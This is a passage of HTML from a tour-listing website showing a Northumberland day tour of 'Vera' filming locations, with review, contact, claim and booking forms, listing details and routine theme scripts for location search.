
                                    </div>
                                </div>

                                                            <div class="col-md-6 padding-left-0">
                                    <div class="sfdfdf list-style-none form-review-stars">
                                        <p>Ambience</p>
                                        <input type="hidden" data-mrf="2" id="review-rating-2" name="rating-2" class="rating-tooltip lp-multi-rating-val" data-filled="fa fa-star fa-2x" data-empty="fa-regular fa-star-o fa-2x" />

                                    </div>
                                </div>

                                                            <div class="col-md-6 padding-left-0">
                                    <div class="sfdfdf list-style-none form-review-stars">
                                        <p>Price</p>
                                        <input type="hidden" data-mrf="3" id="review-rating-3" name="rating-3" class="rating-tooltip lp-multi-rating-val" data-filled="fa fa-star fa-2x" data-empty="fa-regular fa-star-o fa-2x" />

                                    </div>
                                </div>

                            <div class="clearfix"></div>                            <div class="col-md-6 padding-left-0">
                                <div class="form-group submit-images">
                                    <label for="post_gallery submit-images">Select Images</label>
                                    <a href="#" class="browse-imgs">Browse</a>
                                    <input type="file" id="filer_input2" name="post_gallery[]" multiple="multiple" />
                                </div>
                            </div>
                            <div class="clearfix"></div>
            </div>
        

                                <div class="form-group">
                    <label for="u_mail">User Name<span class="lp-requires-filed">*</span></label>
                    <input type="text" placeholder="john" id="lp_custom_username" class="form-control" name="lp_custom_username" />
                </div>

                        <div class="form-group">
                <label for="u_mail">Email<span class="lp-requires-filed">*</span></label>
                <input type="email" placeholder="you@website.com" id="u_mail" class="form-control" name="u_mail" />
            </div>
        
        <div class="form-group">
            <label for="post_title">Title<span class="lp-requires-filed">*</span></label>
            <input type="text" placeholder="Example: It was an awesome experience to be there" id="post_title" class="form-control" name="post_title" />
        </div>
        <div class="form-group">
            <label for="post_description">Review<span class="lp-requires-filed">*</span></label>
            <textarea placeholder="Tip: A great review covers food, service, and ambiance. Got recommendations for your favorite dishes and drinks, or something everyone should try here? Include that too!" id="post_description" class="form-control" rows="8" name="post_description"></textarea>
            <p>Your review is recommended to be at least 140 characters long</p>
        </div>


                    <div class="form-group lp_privacy_policy_Wrap">
                <input class="lpprivacycheckboxopt" id="reviewpolicycheck" type="checkbox" name="reviewpolicycheck" value="true">
                <label for="reviewpolicycheck"><a target="_blank" href="https://bananamonkeyglobal.com/terms-and-conditions-termly/" class="help" target="_blank">I Agree</a></label>
                <div class="help-text">
                    <a class="help" target="_blank"><i class="fa fa-question"></i></a>
                    <div class="help-tooltip">
                        <p>You agree &amp; accept our Terms &amp; Conditions for posting this review?</p>
                    </div>
                </div>
            </div>


            <p class="form-submit">
                                    <input name="submit_review" type="submit" id="submit" class="lp-review-btn btn-second-hover" value="Signup &amp; Submit Review " disabled>
                                <span class="review_status"></span>
                <img class="loadinerSearch" width="100px" alt="image" src="https://bananamonkeyglobal.com/wp-content/themes/listingpro/assets/images/ajax-load.gif">
            </p>
                <input type="hidden" name="errormessage" value="Please fill Email, Title, Description and Rating">

        <input type="hidden" name="comment_post_ID" value="8969" id="comment_post_ID">


        </form>
        </div>
    </div>
                                                    <div class="tab-pane" id="contact">
                <style>
                .range-wraper{
                    position: relative;
                }
                .range-wraper .range-c{
                    position: absolute;
                    width: 100px;
                    text-align: center;
                    left: 50%;
                    margin-left: -50px;
                    bottom: -5px;
                }
                .range-wraper input{
                    display: inline-block;
                    width: 76%;
                }
                .range-wraper span{
                    display: inline-block;
                }
            </style>
            <script type="text/javascript">
                jQuery(document).ready(function () {
                    if( jQuery('.range-wraper').length != 0 )
                    {
                        jQuery('.range-wraper').each(function (index) {
                            var $this   =   jQuery(this),
                                inputT  =   $this.find('input'),
                                rangeT  =   $this.find('.range-c');

                            jQuery(this).on('change', function () {
                                //alert(jQuery(this).val());
                            });
                        });
                    }
                });
            </script>
                        
                        <div class="widget-box business-contact business-contact2">
                    <div class="contact-form quickform">                                        
                        <div class="user_text">
                                                        <div class="author-img">
                                <a href="https://bananamonkeyglobal.com/author/sophie/"><img src="https://secure.gravatar.com/avatar/082bb8e678c184de012a5ec21b4ad6b8bec5006a4d0409df851c53e022f9480e?s=94&#038;d=mm&#038;r=g" alt=""></a>
                            </div>
                            <div class="author-social">
                                <div class="status">
                                    <span class="online"><a >Sophie Mcguire</a></span>                                                  
                                </div>
                                <ul class="social-icons post-socials">
                                                                    </ul>
                            </div>
                        </div>
                        <div class="clearfix"></div>
                        
                            <form data-lp-recaptcha="" data-lp-recaptcha-sitekey="" class="form-horizontal hidding-form-feilds margin-top-20"  method="post" id="contactOwner">
                                                                       <div class="form-group">
            
            <input type="text" class="form-control myclass " name="name7" id="name7" placeholder="Name:">
            <span id="name7"></span>
        </div>
                 <div class="form-group form-group-icon">
                         <i class="fa fa-envelope" aria-hidden="true"></i>
            <input type="email" class="form-control myclass " name="email7" id="email7" placeholder="Email:">
        </div>
                <div class="form-group">
            
            <input type="text" class="form-control myclass " name="phone7" id="phone7" placeholder="Phone:">
            <span id="phone7"></span>
        </div>
                <div class="form-group">
                        <textarea class="form-control  myclass" rows="5" name="message7" id="message7" placeholder="Message:"></textarea>
        </div>
                                        <div class="form-group">
                                                                
                                </div>
                                
                                                                
                                    <div class="form-group lp_privacy_policy_Wrap">
                                        <input class="lpprivacycheckboxopt" id="reviewpolicycheck" type="checkbox" name="reviewpolicycheck" value="true">
                                                <label for="reviewpolicycheck"><a target="_blank" href="https://bananamonkeyglobal.com/terms-and-conditions-termly/" class="help" target="_blank">I Agree</a></label>
                                            <div class="help-text">
                                                <a class="help" target="_blank"><i class="fa fa-question"></i></a>
                                                <div class="help-tooltip">
                                                    <p>You agree &amp; accept our Terms &amp; Conditions for posting this information?.</p>
                                                </div>
                                            </div>
                                    </div>
                                    
                                    <div class="form-group margin-bottom-0 pos-relative">
                                        <input type="submit" value="Send" class="lp-review-btn btn-second-hover" disabled>
                                        <input type="hidden" value="8969" name="post_id">
                                        <input type="hidden" value="sophie.mcguire@bananamonkeyglobal.com" name="author_email">
                                        <input type="hidden" value="175" name="author_id">
                                        <i class="lp-search-icon fa fa-send"></i>
                                    </div>
                                                            </form>
                            <!--start lead form success msg section-->
                            <div class="lp-lead-success-msg-outer">
                                <div class="lp-lead-success-msg">
                                    <p><img src="[data-uri]">Your request has been submitted successfully.</p>
                                </div>
                                <span class="lp-cross-suces-layout"><i class="fa fa-times" aria-hidden="true"></i></span>
                            </div>
                            <!--end lead form success msg section-->

                    </div>
            </div>
            
            
            </div>


                                </div>



                            </div>

                            <div class="clearfix"></div>



                        </div>



                        <div class="col-md-4 col-sm-4 col-xs-12">

                            

		<div class="sidebar-post">
			<div class="widget-box map-area">
								<div class="listing-detail-infos margin-top-20 clearfix">
					<ul class="list-style-none list-st-img clearfix">
																						<li>
										<a>
											<span class="cat-icon">
												<i class="fa-solid fa-location-dot"></i>
												<!-- <i class="fa fa-map-marker"></i> -->
											</span>
											<span>
												N, Newcastle upon Tyne NE1 5EF											</span>
										</a>
									</li>
																						                            	    						                                    <li class="lp-listing-phone">
                                        <a data-lpID="8969"
                                           href="tel:01146971778">
											<span class="cat-icon">
												<i class="fa-solid fa-phone"></i>
                                                <!-- <i class="fa fa-mobile"></i> -->
											</span>
                                            <span>
												01146971778											</span>
                                        </a>
                                    </li>
                                    									
																																<li class="lp-user-web">
											<a data-lpID="8969" href="https://gyg.me/QlelniUA" target="_blank" rel="nofollow">
												<span class="cat-icon">
													<i class="fa-solid fa-globe"></i>
													<!-- <i class="fa fa-globe"></i> -->
												</span>
												<span>https://gyg.me/QlelniUA</span>
											</a>
										</li>
																											</ul>
													</div>
			</div>
		</div>


	<div class="widget-box listing-price">
		
		<div class="price-area">

							<div class="post-row price-range">
					<ul class="list-style-none post-price-row line-height-16">
													<li>
								<span class="post-rice">
									<span class="text">
										Price Range									</span>
									£82 per person								</span>
							</li>
											</ul>
				</div>
					        <div class="claim-area">
			<span class="phone-icon">
				<!-- <i class="fa fa-building-o"></i> -->
                <img class="icon icons8-building" src="[data-uri]" alt="building">                <strong>Own or work here?</strong>
			</span>
                            
                    <a class="phone-number md-trigger claimformtrigger2" data-modal="modal-2">
                        Claim Now!                    </a>
                    <a class="phone-number claimformtrigger md-trigger" data-modal="modal-2">
                        Claim Now!                    </a>


                            </div>
        			
		</div>
		        <div class="md-modal md-effect-3 single-page-popup planclaim-page-popup planclaim-page-popup-st" id="modal-2">
            <div class="md-content claimform-box">
                <!-- <h3> ( Northumberland Full-Day Tour of Vera Filming Locations )</h3> -->
                <div class="lp-claim-plan-container">
                    <div class="lp-plan-card">
                        <div class="lp-plan-front lp-plan-face">
                            <div class="lp-claim-plans">
                                <div class="col-md-10 col-md-offset-1 padding-bottom-40 lp-margin-top-case horizontal_view">
                                    <div class="lp-no-title-subtitleeeeeeeee">

                                        Choose a Plan to Claim Your Business                                    </div>
                                    <p class="text-center">There is no Plan available right now.</p>
				<div class="page-inner-container lp_hide_general_plans lp-horizontial-specific lp-plan-paid-claim">
            </div>                                </div>
                            </div>
                            <a class="md-close lp-click-zindex"><i class="fa fa-close"></i></a>
                        </div>
                        <div class="lp-plan-back lp-plan-face">
                            <form class="form-horizontal lp-form-planclaim-st"  method="post" id="claimform" enctype="multipart/form-data">

                                <div class="col-md-6 col-xs-12 padding-0 leftside">
                                    <div class="claim-details insidewrp">
                                        
                                        <h2>
                                            Claiming your business Listing                                        </h2>
                                        <div class="">
                                            <input type="hidden" class="form-control" name="post_title" value="Northumberland Full-Day Tour of Vera Filming Locations">
                                            <input type="hidden" class="form-control" name="post_url" value="https://bananamonkeyglobal.com/listing/northumberland-full-day-tour-of-vera-filming-locations/">
                                            <input type="hidden" class="form-control" name="author_nicename" value="sophie">
                                            <input type="hidden" class="form-control" name="author_url" value="https://bananamonkeyglobal.com/author/sophie/">
                                            <input type="hidden" class="form-control" name="author_email" value="sophie.mcguire@bananamonkeyglobal.com">
                                            <input type="hidden" class="form-control" name="post_id" value="8969">
                                        </div>
                                        <div class="row">
                                            <div class="col-md-6">
                                                <div class="form-group">
                                                    <label>First<span>*</span>
                                                        <input type="text" name="firstname" id="fullname" placeholder="First Name">
                                                    </label>
                                                </div>
                                            </div>
                                            <div class="col-md-6">
                                                <div class="form-group">
                                                    <label>Last<span>*</span>
                                                        <input type="text" name="lastname" id="lastname" placeholder="Last Name">
                                                    </label>
                                                </div>
                                            </div>
                                        </div>

                                        <div class="form-group">
                                            <label>Business E-Mail<span>*
												<div class="help-text">
													<a href="#" class="help"><i class="fa fa-question"></i></a>
													<div class="help-tooltip">
														<p>Please provide your business email which will be use for claim procedure.</p>
													</div>
												</div>
											</span>
                                                <input type="email" name="bemail" id="bemail" placeholder="Business Email">
                                            </label>
                                        </div>




                                        <div class="form-group">
                                            <label>Phone<span>*</span>
                                                <input type="text" name="phone" id="phoneClaim" placeholder="111-111-234">
                                            </label>
                                        </div>

                                                                                    <div class="form-group" style="display: none !important;">

                                                <input type="hidden" value= '' name="lp_claimed_plan" id="lp_claimed_plan">

                                            </div>

                                            <input type="hidden" id="claim_type"  name="claim_type" value="paidclaims">

                                            
                                        <div class="form-group">
                                            <label class="lp-cl-image-label">Verfication Details                                                <span>*<div class="help-text">
													<a href="#" class="help"><i class="fa fa-question"></i></a>
													<div class="help-tooltip">
														<p>Please provide your verification details which will be used for claim procedure.</p>
													</div>
												</div></span>
                                            </label>
                                            <div class="claim_file-btn-wrapper">
                                                <label for="my_file" class="custom-file-upload">
                                                    <i class="fa fa-paperclip"></i> Attach File                                                </label>
                                                <input id="my_file" name="claim_attachment" type="file" style="display:none;">
                                            </div>
                                            <textarea class="form-control textarea1" rows="5" name="message" id="message" placeholder="Detail description about your listing" required></textarea>

                                           
                                        </div>


                                                                                    <!--signup-->
                                            <div class="signin-singup-section claim_signup">
                                                <div class="form-group">
                                                    <label><h6 class="newuserlabel">NEW USER? TO SIGNUP ENTER AN EMAIL</h6>
                                                        <input type="email" name="claim_new_user_email" id="claim_new_user_email" placeholder="johndoe@mail.com">
                                                    </label>
                                                </div>
                                            </div>

                                            <!--signin-->

                                            <div class="signin-singup-section claim_signin">
                                                <div class="row">


                                                    <div class="col-md-6">
                                                        <div class="form-group">
                                                            <label>USERNAME OR EMAIL<span>*</span>
                                                                <input type="text" name="claim_username" id="claim_username" placeholder="Username">
                                                            </label>
                                                        </div>
                                                    </div>
                                                    <div class="col-md-6">
                                                        <div class="form-group">
                                                            <label>PASSWORD<span>*</span>
                                                                <input type="password" name="claim_userpass" id="claim_userpass" placeholder="PASSWORD">
                                                            </label>
                                                        </div>
                                                    </div>


                                                </div>
                                            </div>

                                            <div class="checkbox singincheckboxx">
                                                <div class="form-group lp-claim-form-check-circle-new">
                                                    <label class="lp-signin-on-claim" for="lp-signin-on-claim"><input type="checkbox" id="lp-signin-on-claim" name="lp-signin-on-claim" value=""><span class="lp-new-checkbox-style"></span><span class="lp-new-checkbox-style2">Returning user? Check this box to Sign in</span></label>
                                                </div>
                                            </div>

                                            
                                            <div class="form-group lp_privacy_policy_Wrap  lp-claim-form-check-circle-new">
                                                
                                                <label for="reviewpolicycheck2">
												
												<input class="lpprivacycheckboxopt" id="reviewpolicycheck2" type="checkbox" name="reviewpolicycheck" value="true"><span class="lp-new-checkbox-style"></span><a target="_blank" href="https://bananamonkeyglobal.com/terms-and-conditions-termly/" class="help" target="_blank">I Agree</a></label>
                                                <div class="help-text">
                                                    <a class="help" target="_blank"><i class="fa fa-question"></i></a>
                                                    <div class="help-tooltip">
                                                        <p>You agree &amp; accept our Terms &amp; Conditions for posting this information?.</p>
                                                    </div>
                                                </div>
                                            </div>

                                            <div class="form-group mr-bottom-0">
                                                <input type="submit" value="Claim your business now!" class="lp-review-btn btn-second-hover" disabled>
                                                <i class="fa fa-circle-o-notch fa-spin fa-2x formsubmitting"></i>

                                            </div>
                                            
                                        <p class="claim_shield"><i class="fa fa-shield" aria-hidden="true"></i> Claim request is processed after verification..</p>
                                    </div>

                                    <div class="statuss text-center" style="display: none;">
                                        <img src="https://bananamonkeyglobal.com/wp-content/themes/listingpro/assets/images/claimsuccess.png" alt="image"/>
                                        <div class="text-center lp-claim-cuccess">
                                        </div>
                                        <a href="https://bananamonkeyglobal.com/listing-author/" class="lp-claim-cuccess-return">Return to Dashboard</a>
                                    </div>
                                </div>

                                <div class="col-md-6 col-xs-12 padding-0 claim_formbgimage rightside" style="background: url('https://bananamonkeyglobal.com/wp-content/themes/listingpro/assets/images/claim1.png') no-repeat">
									<div class="rightside-overlay"></div>
                                    <div class="topwrap">
                                        <img alt="image" src="https://bananamonkeyglobal.com/wp-content/themes/listingpro/assets/images/claimtop.png" class="img-responsive center-block">
                                    </div>
                                    <div class="claim-text">

                                        <div class="claim-detailstext">
                                                                                            <div class="claim_slider">
                                                                                                            <div class="slide">

                                                            <h5></h5>
                                                            <p></p>

                                                        </div>
                                                                                                        </div>
                                                
                                        </div>
                                    </div>

                                </div>
                            </form>
                            <a class="md-close lp-click-zindex"><i class="fa fa-close"></i></a>
                        </div>
                    </div>

                </div>
            </div>

        </div>
    <!-- Popup Close -->
<div class="md-overlay md-close lp-click-zindex"></div>
<input type="hidden" value="true" id="textforjq">
	</div>

<div class="clearfix"></div>
<div class="lp-booking-section pos-relative">
    <i class="fa fa-angle-up lp-booking-section-slide-up"></i>
    <div class="lp-booking-section-list">
        <p class="lp-booking-section-top-month">January, 2026</p>
        <div class="date-slider">
            <div class="pos-relative">
                <span class="booking-slider-arrow-left" data-lid="8969"
                      data-target="1768783024"><i class="fa fa-angle-left"
                                                                          aria-hidden="true"></i></span>
                <p class="lp-booking-section-month-date"
                   data-bcd="1768867200">20</p>
                <span class="booking-slider-arrow-right" data-lid="8969"
                      data-target="1768955824"><i class="fa fa-angle-right"
                                                                          aria-hidden="true"></i></span>
            </div>
        </div>
        <p class="lp-booking-section-top-day-name">
            Tuesday        </p>
        <div class="lp-booking-slots-outer-wrap">
            <strong>DAY OFF</strong>        </div>
    </div>

    <div class="booking-loader">
        <i class="fa fa-spinner fa-spin lp-booking-preloader-spinner"></i>
    </div>
    <div class="clearfix"></div>
    <div id="calendar" data-lid="8969">
        <div id="booking-calendar-select-date"></div>
    </div>
    <div class="clearfix"></div>
    <div class="lp-booking-section-footer">


                <span class="lp-booking-section-footer-timezone">Timezone: UTC+0 </span>
        <span class="lp-booking-section-footer-view-switch">Switch to <i
                    class="fa fa-calendar-o" aria-hidden="true"></i> </span>
    </div>
</div>
<div class="clearfix"></div>
<div class="lp-booking-form-container" data-lid="8969">
    <div class="lp-booking-form-wrapper">
        <input type="hidden" id="lp-booking-slot-str" value="">
        <input type="hidden" id="lp-booking-slot-date" value="">
        <input type="hidden" id="lp-booking-slot-str-end" value="">
        <p class="lp-form-booking-date">August 26,2019</p>
        <ul class="lp-form-booking-detail">
            <li class="lp-form-booking-detail-day">Tuesday</li>
            <li class="lp-form-booking-detail-vrdash"></li>
            <li class="lp-form-booking-detail-time">9:00am - 10:00am</li>
            <li class="lp-form-booking-detail-vrdash"></li>
            <li class="lp-form-booking-detail-author-name"> Sophie Mcguire </li>
        </ul>
        <div class="lp-booking-form">
                        <input value="" type="text"
                   placeholder="First Name"
                   class="lp-booking-form-input lp-booking-client-first-name" name="">
            <input value="" type="text"
                   placeholder="Last Name"
                   class="lp-booking-form-input lp-booking-client-last-name" name="">
            <input value="" type="text"
                   placeholder="Email"
                   class="lp-booking-form-input lp-booking-client-email" name="email">
            <input value="" type="text"
                   placeholder="Phone"
                   class="lp-booking-form-input lp-booking-client-phone" name="phone">
            <textarea class="lp-booking-form-input lp-booking-client-comment"
                      placeholder="Comment"></textarea>

            
            <button type="submit" class="lp-booking-form-input-confirm" disabled>
                book it            </button>
            <span class="lp-booking-form-caption"><i class="fa fa-info-circle"
                                                     aria-hidden="true"></i>Appointment confirmation email will be sent upon approval.</span>
        </div>
    </div>
    <div class="booking-form-close">
        <i class="fa fa-times" aria-hidden="true"></i>
    </div>
    <div class="lp-booking-send-request">
        <i class="fa fa-calendar-check-o lp-booking-send-request-success"></i>
        <p class="lp-booking-send-request-success-caption">Awesome Job!</p>
        <p class="lp-booking-send-request-success-info">We have received your appointment and will send you a confirmation to your provided email upon approval.</p>
        <div class="booking-form-close">
            <i class="fa fa-times" aria-hidden="true"></i>
        </div>
        <div class="booking-loader">
            <i class="fa fa-spinner fa-spin lp-booking-preloader-spinner"></i>
        </div>
    </div>
    <div class="booking-loader">
        <i class="fa fa-spinner fa-spin lp-booking-preloader-spinner"></i>
    </div>
</div>

<div class="clearfix"></div>
	
                        </div>

                    </div>

                </div>

            </div>

        </section>

        <!--==================================Section Close=================================-->

        			<div class="lp-notifaction-area lp-pending-lis-infor lp-notifaction-error" data-error-msg="Something went wrong!">
				<div class="lp-notifaction-area-outer">
					<div class="row">
						<div class="col-md-1">
							<div class="lp-notifi-icons"><img alt="image" src="[data-uri]"></div>
						</div>
						<div class="col-md-11">
							<div class="lp-notifaction-inner">
								<h4></h4>
								<p></p>
							</div>
						</div>
					</div>

				</div>
			</div>
			            <!--==================================Footer Open=================================-->
                            <!-- Footer style 1 -->
                <footer class="text-center footer-style1">
			<div class="footer-upper-bar">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<ul id="menu-bottom-menu-1" class="footer-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5677"><a href="https://bananamonkeyglobal.com/pricing-plan/">Submit My Listing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://bananamonkeyglobal.com/join-us-%e5%8a%a0%e5%85%a5%e6%88%91%e4%bb%ac/">Business Partnership</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="https://bananamonkeyglobal.com/contact/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9320"><a href="https://bananamonkeyglobal.com/home/our-careers-%e6%88%91%e4%bb%ac%e7%9a%84%e6%8b%9b%e8%81%98/">Careers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5772"><a href="https://bananamonkeyglobal.com/terms-and-conditions-termly/">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6439"><a href="https://bananamonkeyglobal.com/privacypolicy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6465"><a href="https://bananamonkeyglobal.com/cookie-policy/">Cookie Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6447"><a href="https://bananamonkeyglobal.com/disclaimer/">DISCLAIMER</a></li>
</ul>					</div>
				</div>
			</div>
		</div>
		<!-- /footer-upper-bar -->
		<div class="footer-bottom-bar">
		<div class="container">
			<div class="row">
				<div class="col-md-12">
				 <!-- company info -->
				<ul class="footer-about-company">
<li>Copyright © 2024 Sunrise &amp; Dance Limited</li></ul>
<p class="credit-links">icons designed by https://icons8.com/</p>				<!-- social shares -->
				     
	<ul class="social-icons footer-social-icons">
					<li>
				<a href="https://linktr.ee/bmgfacebook" target="_blank">
					<img class="icon icons8-facebook" src="[data-uri]" alt="facebook">				</a>
			</li>
									<li>
				<a href="https://linktr.ee/bmginstagram" target="_blank">
					<img class="icon icons8-instagram" src="[data-uri]" alt="instagram">				</a>
			</li>
							<li>
				<a href="https://www.youtube.com/@BananaMonkeyGlobal" target="_blank">
					<img class="icon icons8-ytwite" src="[data-uri]" alt="ytwite">				</a>
			</li>
										
	</ul>
				</div>
			</div>
		</div>
	</div>
	<!-- /footer-bottom-bar -->
</footer>            
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/listingpro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			var default_location = 'Philadelphia';
			var latlng;
			var address;
			var dist = 0;
			var Sgeocoder = (typeof google!=='undefined' && typeof google.maps!=='undefined') ? new google.maps.Geocoder() : {};

			
			function geodir_setup_submit_search($form) {
				jQuery('.geodir_submit_search').off('click');// unbind any other click events
				jQuery('.geodir_submit_search').on("click",function(e) {
					e.preventDefault();

					var s = ' ';
					var $form = jQuery(this).closest('form');
					
					if (jQuery("#sdistance input[type='radio']:checked").length != 0) dist = jQuery("#sdistance input[type='radio']:checked").val();
					if (jQuery('.search_text', $form).val() == '' || jQuery('.search_text', $form).val() == 'Search for') jQuery('.search_text', $form).val(s);

					// Disable location based search for disabled location post type.
					if (jQuery('.search_by_post', $form).val() != '' && typeof gd_cpt_no_location == 'function') {
						if (gd_cpt_no_location(jQuery('.search_by_post', $form).val())) {
							jQuery('.snear', $form).remove();
							jQuery('.sgeo_lat', $form).remove();
							jQuery('.sgeo_lon', $form).remove();
							jQuery('select[name="sort_by"]', $form).remove();
							jQuery($form).trigger("submit");
							return;
						}
					}

					if (
						dist > 0
						|| (jQuery('select[name="sort_by"]').val() == 'nearest'
						|| jQuery('select[name="sort_by"]', $form).val() == 'farthest')
						|| (jQuery(".snear", $form).val() != '' && jQuery(".snear", $form).val() != 'Near' && !jQuery('.geodir-location-search-type', $form).val() )
					) {

						var vNear = jQuery(".snear", $form).val();
						/* OSM can't handle post code with no space so we test for it and add one if needed */
						if(window.gdMaps === 'osm'){
							var $near_val = vNear;
							var $is_post_code = $near_val.match("^([A-Za-z][A-Ha-hJ-Yj-y]?[0-9][A-Za-z0-9]??[0-9][A-Za-z]{2}|[Gg][Ii][Rr] ?0[Aa]{2})$");
							if($is_post_code){
								$near_val = $near_val.replace(/.{3}$/,' $&');
								jQuery(".snear", $form).val($near_val);
							}
						}

						geodir_setsearch($form);
					} else {
						jQuery(".snear", $form).val('');
						jQuery($form).trigger("submit");
					}
				});
				// Clear near search GPS for core
				if (!jQuery('input.geodir-location-search-type').length && jQuery('[name="snear"]').length){
					jQuery('[name="snear"]').off('keyup');
					jQuery('[name="snear"]').on('keyup', function($){
						jQuery('.sgeo_lat').val('');
						jQuery('.sgeo_lon').val('');
					});
				}
			}

			jQuery(document).ready(function() {
				geodir_setup_submit_search();
				//setup advanced search form on form ajax load
				jQuery("body").on("geodir_setup_search_form", function($form){
					geodir_setup_submit_search($form);
				});
			});

			function geodir_setsearch($form) {
				if ((dist > 0 || (jQuery('select[name="sort_by"]', $form).val() == 'nearest' || jQuery('select[name="sort_by"]', $form).val() == 'farthest')) && (jQuery(".snear", $form).val() == '' || jQuery(".snear", $form).val() == 'Near')) jQuery(".snear", $form).val(default_location);
				geocodeAddress($form);
			}

			function updateSearchPosition(latLng, $form) {
				if (window.gdMaps === 'google') {
					jQuery('.sgeo_lat').val(latLng.lat());
					jQuery('.sgeo_lon').val(latLng.lng());
				} else if (window.gdMaps === 'osm') {
					jQuery('.sgeo_lat').val(latLng.lat);
					jQuery('.sgeo_lon').val(latLng.lon);
				}
				jQuery($form).trigger("submit"); // submit form after inserting the lat long positions
			}

			function geocodeAddress($form) {
				// Call the geocode function
				Sgeocoder = window.gdMaps == 'google' ? new google.maps.Geocoder() : null;

				if (jQuery('.snear', $form).val() == '' || ( jQuery('.sgeo_lat').val() != '' && jQuery('.sgeo_lon').val() != ''  ) || (jQuery('.snear', $form).val() && jQuery('.snear', $form).val().match("^In:"))) {
					if (jQuery('.snear', $form).val() && jQuery('.snear', $form).val().match("^In:")) {
						jQuery(".snear", $form).val('');
					}
					jQuery($form).trigger("submit");
				} else {
					var address = jQuery(".snear", $form).val();

					if (address && address.trim() == 'Near') {
						initialise2();
					} else if(address && address.trim() == 'Near: My Location') {
						jQuery($form).trigger("submit");
					} else {
												var search_address = address;
												if (window.gdMaps === 'google') {
							var geocodeQueryParams = {'address': search_address};
							if (geodirIsZipCode(address)) {
								if (typeof geocodeQueryParams['componentRestrictions'] != 'undefined') {
									if (typeof geocodeQueryParams['componentRestrictions']['postalCode'] == 'undefined') {
										geocodeQueryParams['componentRestrictions']['postalCode'] = address;
									}
								} else {
									geocodeQueryParams['componentRestrictions'] = {'postalCode': address};
								}
							}
														Sgeocoder.geocode(geocodeQueryParams,
								function (results, status) {
																		if (status == google.maps.GeocoderStatus.OK) {
										updateSearchPosition(results[0].geometry.location, $form);
									} else {
										alert("Search was not successful for the following reason :" + status);
									}
								});
						} else if (window.gdMaps === 'osm') {
							var osmCountryCodes = false;
														geocodePositionOSM(false, search_address, osmCountryCodes, false,
								function(geo) {
																		if (typeof geo !== 'undefined' && geo.lat && geo.lon) {
										updateSearchPosition(geo, $form);
									} else {
										alert("Search was not successful for the requested address.");
									}
								});
						} else {
							jQuery($form).trigger("submit");
						}
					}
				}
			}

			function geodirIsZipCode(string) {
				if (/^\d+$/.test(string)) {
					if (string.length > 3 && string.length < 7) {
						return true;
					}
				}
				return false;
			}

			function initialise2() {
				if (!window.gdMaps) {
					return;
				}

				if (window.gdMaps === 'google') {
					var latlng = new google.maps.LatLng(56.494343, -4.205446);
					var myOptions = {
						zoom: 4,
						mapTypeId: google.maps.MapTypeId.TERRAIN,
						disableDefaultUI: true
					}
				} else if (window.gdMaps === 'osm') {
					var latlng = new L.LatLng(56.494343, -4.205446);
					var myOptions = {
						zoom: 4,
						mapTypeId: 'TERRAIN',
						disableDefaultUI: true
					}
				}
				try { prepareGeolocation(); } catch (e) {}
				doGeolocation();
			}

			function doGeolocation() {
				if (navigator.geolocation) {
					navigator.geolocation.getCurrentPosition(positionSuccess, positionError);
				} else {
					positionError(-1);
				}
			}

			function positionError(err) {
				var msg;
				switch (err.code) {
					case err.UNKNOWN_ERROR:
						msg = "Unable to find your location";
						break;
					case err.PERMISSION_DENINED:
						msg = "Permission denied in finding your location";
						break;
					case err.POSITION_UNAVAILABLE:
						msg = "Your location is currently unknown";
						break;
					case err.BREAK:
						msg = "Attempt to find location took too long";
						break;
					default:
						msg = "Location detection not supported in browser";
				}
				jQuery('#info').html(msg);
			}

			function positionSuccess(position) {
				var coords = position.coords || position.coordinate || position;
				jQuery('.sgeo_lat').val(coords.latitude);
				jQuery('.sgeo_lon').val(coords.longitude);

				jQuery('.geodir-listing-search').trigger("submit");
			}

			/**
			 * On unload page do some cleaning so back button cache does not store these values.
			 */
			jQuery(window).on("beforeunload", function(e) {
				if(jQuery('.sgeo_lat').length ){
					jQuery('.sgeo_lat').val('');
					jQuery('.sgeo_lon').val('');
				}
			});
		</script>
		<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress/interactivity":"https://bananamonkeyglobal.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f"}}
</script>
<script type="module" src="https://bananamonkeyglobal.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/dist/modules/form/view.js?ver=14.9.1" id="jp-forms-view-js-module"></script>
<link rel="modulepreload" href="https://bananamonkeyglobal.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f" id="@wordpress/interactivity-js-modulepreload" data-wp-fetchpriority="low">
<script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"jetpack/form":{"error_types":{"invalid_email":"Please enter a valid email address","invalid_url":"Please enter a valid URL - https://www.example.com","is_required":"This field is required.","invalid_form_empty":"The form you are trying to submit is empty.","invalid_form":"Please fill out the form correctly.","network_error":"Connection issue while submitting the form. Check that you are connected to the Internet and try again."},"admin_ajax_url":"https://bananamonkeyglobal.com/wp-admin/admin-ajax.php"}}}
</script>
<style>html{font-size:16px;}</style><script type="text/html" id="wpb-modifications"></script><script type="text/javascript" id="listingpro-submit-listing-js-extra">
/* <![CDATA[ */
var ajax_listingpro_submit_object = {"ajaxurl":"https://bananamonkeyglobal.com/wp-admin/admin-ajax.php"};
//# sourceURL=listingpro-submit-listing-js-extra
/* ]]> */
</script>
